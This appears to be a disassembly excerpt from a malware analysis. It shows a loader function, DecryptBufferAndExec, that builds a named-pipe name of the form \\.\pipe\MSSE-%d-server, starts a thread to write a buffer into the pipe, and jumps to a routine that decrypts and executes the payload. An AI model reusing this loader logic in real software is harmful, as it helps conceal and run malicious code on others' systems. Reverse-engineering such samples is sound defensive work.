 ; __int64 DecryptBufferAndExec()
DecryptBufferAndExec proc near
dot= dword ptr -48h
BackSlash1= qword ptr -40h
p1= dword ptr -38h
i= dword ptr -30h
p2= dword ptr -28h
e= dword ptr -20h
BackSlash2= dword ptr -18h
TickCount= dword ptr -10h
sub rsp, 68h
call cs:GetTickCount
mov ecx, 26AAh
xor edx, edx
mov r9d, '\'
div ecx
mov [rsp+68h+BackSlash2], '\'
mov [rsp+68h+e], 'e'
mov [rsp+68h+p2], 'p'
mov [rsp+68h+i], 'i'
mov [rsp+68h+p1], 'p'
mov dword ptr [rsp+68h+BackSlash1], '\'
mov [rsp+68h+dot], '.'
mov r8d, '\'
lea rcx, PipeName ; Buffer
mov [rsp+68h+TickCount], edx
lea rdx, PipeFormat ; "%c%c%c%c%c%c%c%c%cMSSE-%d-server"
call sprintf_10
xor ecx, ecx ; lpThreadAttributes
xor r9d, r9d ; lpParameter
xor edx, edx ; dwStackSize
mov [rsp+68h+BackSlash1], 0 ; lpThreadId
lea r8, WriteBufferToPipeThread ; lpStartAddress
mov [rsp+68h+dot], 0 ; dwCreationFlags
call cs:CreateThread
xor ecx, ecx
add rsp, 68h
jmp PipeDecryptExec
DecryptBufferAndExec endp